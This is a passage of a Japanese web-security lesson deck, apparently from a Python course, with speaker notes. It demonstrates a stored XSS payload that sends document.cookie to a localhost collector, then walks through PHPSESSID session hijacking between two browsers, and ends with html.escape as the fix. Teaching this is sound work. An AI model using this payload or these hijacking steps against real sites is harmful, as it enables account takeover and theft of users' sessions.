
クロスサイトスクリプティング
クッキーの漏洩(ブラウザ画面)
ログイン
Notes:
プログラムが完成したら実際に実行してみます。まず、ログインして掲示板を表示します。

Slide 22


クロスサイトスクリプティング
クッキーの漏洩(ブラウザ画面)
掲示板に書き込むtextareaに以下のように入力して送信する
入力内容<script>window.location='http://localhost:5000/xss?id='+document.cookie;</script>
クッキーの文字列
送信
ジャンプ先のページ内容
Notes:
次に、スクリプトタグで囲ってウィンドウ.ロケーション＝ローカルホスト5000番のxssにid＝として、その後にドキュメント.クッキーと入れて送信をします。すると、このようにページジャンプしてクッキーの内容が表示されます。

Slide 23
クロスサイトスクリプティング
クッキーの漏洩
ここではこの1つの情報だったが、使用する環境やサーバ側の言語によってはセッションキーも流出する。
→セッションキー流出によって不正ログインができる
また、今回は分かりやすくページ遷移で情報を抜き取ったがajaxなどで見えないように送信されると気づかぬうちに情報漏洩することがある。
Notes:
ここではクッキーの内容がこれだったため、大きな被害に繋がりづらい内容でしたが、問題は、セッションキーが流出すると、不正にログインする事ができます。また、ここでは分かりやすく、ページジャンプで単に表示しただけですが、例えばajaxなどで見えないように情報漏洩されることもあります。

Slide 24

クロスサイトスクリプティング
(補足)セッションキーハイジャック
PHPでセッションを発行してセッションの「email」が「aaa@gmail.com」の場合に管理者として、それ以外一般ユーザとすることを表示するサービス
これに対して管理者のセッションキーを入手して一般ユーザが管理者として入り込む
Notes:
これは補足ですが、セッションキーハイジャックのやり方を説明します。Pythonではセッションキーが表示されなかったためPHPで実装しますが、本講座はPythonでのプログラミングなのでPHPのコードは「こういうもんなんだ」程度に受け取ってください。作成するプログラムはセッションのemailがaaa@gmail.comの場合に管理者、それ以外を一般ユーザと表示するサービスです。

Slide 25




クロスサイトスクリプティング
(補足)セッションキーハイジャック(PHP)
管理者のセッション作成
一般人のセッション作成
権限を表示する画面
GETで受け取った値をそのまま表示する画面
Notes:
プログラムとして左上は管理者のセッションを発行してセッションの内容を表示します。右上は一般ユーザのセッションを作成してセッションの内容を表示します。左下は権限を表示するもので、これで権限の変化を確認します。右下はGETで受け取った内容をそのまま表示します。

Slide 26

クロスサイトスクリプティング
(補足)セッションキーハイジャック
GoogleChromeブラウザでは管理者セッションを発行
Notes:
ではまずGoogleChromeでローカルホストのuser_admin.phpにアクセスしてセッションのメールアドレスをaaa@gmail.comにします。

Slide 27

クロスサイトスクリプティング
(補足)セッションキーハイジャック
GoogleChromeでJavaScriptを用いてクッキーを表示する。
ここでセッションIDが表示されるので内容をコピーする。
Notes:
次にGETでクッキーの内容を表示します。ここで、「PHPSESSID」がセッションキーになります。

Slide 28

クロスサイトスクリプティング
(補足)セッションキーハイジャック
FireFoxで一般ユーザのセッション発行画面に行く
Notes:
それではここからは、ブラウザを二つ使います。次にFireFoxで一般ユーザのセッションを発行します。

Slide 29

クロスサイトスクリプティング
(補足)セッションキーハイジャック
FireFoxで権限を表示する画面にアクセスして権限が一般ユーザであることを確認する。
Notes:
一般ユーザのセッションを保持しているFireFoxで権限を確認するページに移ると、当然ですが一般ユーザと表示されます。

Slide 30

クロスサイトスクリプティング
(補足)セッションキーハイジャック
FireFoxのブラウザ画面を右クリックして「調査」をクリックしてストレージメニューを開く
Notes:
ここでFireFoxのブラウザ画面を右クリックして調査を選択し、ストレージという名前のメニューからクッキーを選択します。

Slide 31

クロスサイトスクリプティング
(補足)セッションキーハイジャック
FireFoxのCookieの中のlocalhostからPHPSESSIDの値にGoogleChromeで表示したPHPSESSIDの値をコピーして入れる
Notes:
その中で、localhostを選び、名前がPHPSESSIDのところの値に、先ほどGoogleChromeで取得したセッションキーを入れます。

Slide 32

クロスサイトスクリプティング
(補足)セッションキーハイジャック
更新すると管理者のセッションでアクセスされる。
更新
Notes:
そして更新をすると一般ユーザから管理者に状態が変化します。

Slide 33
クロスサイトスクリプティング
XSSの対策
タグに使う文字「<」「>」をブラウザ上で表示できるように文字を変換する。
そこで用いるものがPythonだと
html.escape(文字列)
となる。
Notes:
それでは、XSSの対策ですが、スクリプトを実行させないためにタグがそのまま表示されるようにします。そこで先ほどから前回まで使用していたhtml.escapeを使用します。

Slide 34

クロスサイトスクリプティング
XSSの対策(サーバ側)
ライブラリのインポート
htmlライブラリをインポート
Notes:
実際に先ほどの掲示板サービスの一部を改良します。まずライブラリでhtmlを追加します。

Slide 35

クロスサイトスクリプティング
XSSの対策(サーバ側)
ライブラリと掲示板画面
外部から入力された文字列や
データベースからの文字列は
必ずhtml.escapeを用いる
Notes:
次に、GETでアクセスされたときにデータベースから内容を表示するところでhtml.escapeを用います。

Slide 36
